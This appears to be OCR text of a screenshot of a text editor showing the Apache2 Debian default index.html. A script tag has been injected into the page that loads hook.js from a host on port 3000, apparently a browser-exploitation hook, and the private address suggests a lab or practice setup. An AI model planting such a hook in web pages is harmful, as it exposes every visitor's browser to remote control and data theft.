 应用程序 位置 Leafpad 星期二 20:37 1 拼
index.html
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
<body>
<div class="main_page">
<div class="page_header floating_element">
<img src="/icons/openlogo-75.png" alt="Debian Logo" class="floating_element"/>
<span class="floating_element">
Apache2 Debian Default Page
</span>
</div>
<!--      <div class="table_of_contents floating_element">
<div class="section_header section_header_grey">
TABLE OF CONTENTS
</div>
<div class="table_of_contents_item floating_element">
<a href="#about">About</a>
</div>
<div class="table_of_contents_item floating_element">
<a href="#changes">Changes</a>
</div>
<div class="table_of_contents_item floating_element">
<a href="#scope">Scope</a>
</div>
<div class="table_of_contents_item floating_element">
<a href="#files">Config files</a>
</div>
</div>
-->
<div class="content_section floating_element">
<script src="http://192.168.0.37:3000/hook.js">
<div class="section_header section_header_red">
<div id="about"></div>
It works!
</div>
<div class="content_section_text">
<p>
This is the default welcome page used to test the correct
operation of the Apache2 server after installation on Debian systems.
If you can read this page, it means that the Apache HTTP server installed at
this site is working properly. You should <b>replace this file</b> (located at
<tt>/var/www/html/index.html</tt>) before continuing to operate your HTTP server.
</p>